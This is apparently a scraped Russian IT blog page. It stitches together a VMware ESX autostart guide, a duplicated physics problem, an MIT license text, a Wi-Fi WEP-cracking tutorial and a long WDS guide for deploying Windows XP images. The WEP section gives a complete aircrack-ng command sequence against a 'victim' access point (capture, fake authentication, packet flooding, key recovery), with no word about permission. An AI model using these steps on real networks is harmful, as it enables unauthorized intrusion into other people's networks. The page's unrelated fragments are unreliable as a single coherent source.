Автозапуск виртуальных машин VMWare ESX
Запускаем VSPhere client переходим на вкладыш Configuration.

По умолчанию автоматический запуск отключен, нажимаем Properties.


Для того чтобы включить автоматическую загрузку надо выделить нужную виртуальную машину и нажимая на кнопку Move up довести ее под графу Automatic startup.

Найдите наибольший порядок спектра для желтой линии натрия (λ = 589 нм), если постоянная дифракционной решетки равна 2 мкм.
Найдите наибольший порядок спектра для желтой линии натрия (λ = 589 нм), если постоянная дифракционной решетки равна 2 мкм.

![]()
![]()

The MIT License (MIT)
Copyright © 2015 Mylnikov Alexander, https://www.mylnikov.org
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
Как взломать WEP кодировку за пару минут | WEP Crack Linux aircrack-ng
Как взломать WEP кодировку за пару минут используя Aircrack
Взлом советую проводить на ubuntu, хотя подойдет любой дистрибутив
Качаем и устанавливаем пакет Aircrack
Открываем консоль и пишем:
- sudo apt-get install aircrack-ng
С предложение продолжить мы соглашаемся, далее проверим как работает наша wi-fi карта, пишем в консоле:
- airmon-ng
- airmon-ng start wlan0
Дальше включаем мониторинг сетей:
- airodump-ng mon0
Нас пока интересуют сети с wep шифрованием, итак мы нашли жертву, пишем в консоле:
- airodump-ng -c 1 -w crack --bssid 11:11:11:11:11:11 mon0
-c 1 (сдесь мы ставим канал жертвы)
-w crack (название файла куда будет сохранятся наш мониторинг, я назвал его crack, вы как хотите))
--bssid (сдесь прописываем BSSID нашей жертвы, за пример я поставил 11:11:11:11:11)
- aireplay-ng -1 0 -a 11:11:11:11:11:11 mon0
После того как мы "перекинулись" парой слов с точкой надо наводнить ее пакетами (нужно немного подождать):
- aireplay-ng -3 -b 11:11:11:11:11:11 (-h 00:11:22:33:44:55) mon0
Ну вот процесс наводнения пошел, а мы с вами открываем третью консоль и пишем (Декодирование пароля):
- aircrack-ng -b 11:11:11:11:11:11 crack-01.cap
Ну вот и все у вас наберется достаточное кол-во пакетов, программа радостно крикнет KEY FOUND!!!
Развертка WDS-сервера и раскатка образов Windows XP по сети Lan
Задача: Настроить рабочий WDS-сервер с возможностью удаленной установки по сети Windows XP.
- Изначально нужно развернуть локальную сеть, домен, и подключить сервер в этот домен. Лучший вариант - выделенный виртуальный сервер.
- На сервере нужно выделить отдельный логический диск (размер желательно 150GB)


- Установка WDS, производится через мастер установок (Мастер конфигурации)
- Выбор ролей

Выбор ролей

- Во время установки нужно выбрать два пункта. (cм. Скрин)
- Transport Server. You can use Transport Server to create multicast namespaces that transmit data (including operating system images) from a standalone server. You should use this option if you want to transmit data by using multicasting, but you do not want to incorporate all of Windows Deployment Services.
- Deployment Server. To install this option, ensure that both Deployment Server and Transport Server are selected on the second installation wizard screen. This option provides the full functionality of Windows Deployment Services, which you can use to configure and remotely install Windows operating systems. With Windows Deployment Services, you can create and customize images and then use them to reimage computers. Note that Deployment Server is dependent on the core parts of Transport Server.

Выбор свойств








- Установка DHCP сервера и выбор подключенного IP-адреса, желательно выбрать IP-адрес из предложенных. DHCP сервер должен быть на строен по порту UDP 67 на перенаправление Windows Deployment Services PXE server. Так же трафик с порта 4011 от клиентского компьютера Windows Deployment Services PXE server должен быть перенаправлен соответсвующе.

- Непосредсвенная настройка WDS.
Expand(разверните) WDS Role>>>Select Your Server>>>Right Click>>>Select Configure Server
 Выбираем раздел логического диска, который создвавали в начале. Все загрузочные образы и образы систем должны находиться в отдельной директории.

Выбор директории для размещения образов
Выбираем обе опции DHCP и WDS для нашего сервера
Далее нужно выбрать каким компьютерам будет отвечать наш сервер. По моему мнению, в небольших сетях есть смысл поставить возможность ответа для всех компьютеров

Выбор компьютеров которым отвечает сервер
Завершение процесса настройки

Завершение процесса настройки

Сервер настроен теперь нужно подготовить образы для добавления на сервер.
Создание образов:
- Образы делятся на два типа: Загрузочные и Установочные. Все образы хранятся в специальном формате *.wim. Для каждой архитектуры нужно добавлять свои образы (x64, x86). С этим фактом у меня было большое количество проблем. Некоторые системные платы не поддерживают x64 архитектуру и всегда нужно хранить как минимум два загрузочных образа. Однако, большинство современных материнских плат поддерживает обе архитектуры и пользователю будет предложено выбрать - какой загрузчик он будет использовать.

- По моему мнению, разумнее всего использовать загрузчик Windows 7. Нужный файл - boot.wim находится он на установочном диске в директории \sources\boot.wim, там же вы можете найти установочный образ install.wim, но этот образ мы использовать не будем, потому что в нем нет нужных нам настроек

- Добавление образа через Мастера добавления загрузочных образов

Добавление образа
Выбор загрузочного образа, однако я советую вам изначально на логическом диске создать директорию для образов загрузки и установки и уже из них добавлять их на сервер

Добавление загрузочного образа
Далее идет по шагам.

Добавление загрузочного образа
Далее образ будет добавляться около 35 секунд

Прогресс добавления образа
- Далее мы должны создать установочный образ нашей операционной системы которую мы захотим разливать на локальные компьютеры
- Для этого лучше всего подойдет виртуальная машина с Windows XP professional. На эту машину мы ставим весь софт который желаем получить на локальных компьютерах
- Браузеры (Opera, Mozilla Firefox, Google Chrome, etc.)
- Полный пакет офиса с максимальными обновлениями
- Архиваторы (WinRar)
- Flash Player
- Adobe Reader
- и другие нужные Вам программы.
- Так же обязательно нужно установить последние SP (service pack) и обновления из инетерента.













- Далее мы должны создать файл ответов, для того чтобы при раскатек образа операционной системы пользователею не нужно было ничего вводит, а лишь подключить новый компьютер к домену.

- Для этого нам нужно получить программу setupmgr.exe которая хранится в архиве deploy.cab на установочном диске Windows XP в директории \support\tools. Деархивируем этот архив в директорию C:\sysprep\ и запускаем программу.

Деархивация

Запуск setupmgr.exe
- И далее идем по шагам.






Сохраняем файл именно в C:\sysprep\
- Далее мы должны "Запечатать и обнулить образ". Программа позволяющая это сделать находится уже в директории C:\sysprep\ и называется sysprep.exe. Запускаем её. Выбираем пункт мини-установка и нажимаем запечатать компьютер.

Запечатка системы
После нажатия кнопки копьютер отключитяся.
